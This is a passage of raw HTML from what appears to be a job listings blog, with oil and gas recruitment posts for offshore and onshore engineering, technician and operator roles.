Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📅&nbsp;Project Type:</b>&nbsp;Coral FLNG &amp; Offshore</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Join a world-class team and be part of one of Africa&#8217;s most exciting energy projects!</span></p><p><span style="font-family: monospace; white-space: pre;"><b><span style="color: red;">ashutoshmarine@ashutoshmarine.com</span></b></span></p></div>
<script type='text/javascript'>createSnippet("summary1988376627827479175");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 22, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
We are hiring the following positions to be part of our DOPET team:
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-22T08:48:00+05:00'>January 22, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w72-h72-p-k-no-nu/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary2741511539313017778'><p>&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/s2245/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="We are hiring the following positions to be part of our DOPET team:" border="0" data-original-height="2245" data-original-width="1587" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w452-h640-rw/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" title="We are hiring the following positions to be part of our DOPET team:" width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">We are hiring the following positions to be part of our DOPET team:</td></tr></tbody></table><br /><p></p><p>1-&gt; Project Manager, Mechanical</p><p>2-&gt; Construction Manager, Mechanical</p><p>3-&gt; Project Engineer, Mechanical</p><p>4-&gt; Shutdown Engineer</p><p>5-&gt; Sr. Cost Control Engineer</p><p>6-&gt; Sr. Quantity Surveyor</p><p>7-&gt; HSE Manager</p><p>8-&gt; Piping Draftsman</p><p>9-&gt; Sr. Electrical Design Engineer</p><p>10-&gt; Sr. Civil / Structural Design Engineer</p><p>11-&gt; Process Design Engineer</p><p>12-&gt; Sr. Commissioning Engineer, Instrument</p><p>13-&gt; Piping Design Engineer</p><p>14-&gt; Sr. Subcontracts Engineer</p><p>15-&gt; Sr. Contracts Engineer</p><p>16-&gt; Document Controller</p><p>17-&gt; Sr. Estimation Engineer (Shutdown)</p><p>18-&gt; Sr. Estimation Engineer (Civil)</p><p>We prefer applicants with proven experience in Oil &amp; Gas EPIC Projects (onshore/offshore)</p><p>Interested applicants can forward their resumes to <b><span style="color: red;">dopetjobs@dopet.com</span></b></p></div>
<script type='text/javascript'>createSnippet("summary2741511539313017778");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 15, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
 Hiring Now: Oil & Gas Professionals &#8211; Rotational 90/90 Job 
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-15T11:24:00+05:00'>January 15, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w72-h72-p-k-no-nu/_Hiring%20Now%20Oil%20&%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary8368566575402488049'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/s1080/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w640-h640-rw/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" title="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job&nbsp;</td></tr></tbody></table><br /><p><br /></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">We are looking for skilled professionals to join our team for a **90 days on / 90 days off** rotational job in the oil &amp; gas sector.</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h2 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Open Positions:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span></h2><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Instrument Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Mechanical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Production Operator</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Electrical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Salary: $150 per day (for all categories)</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica 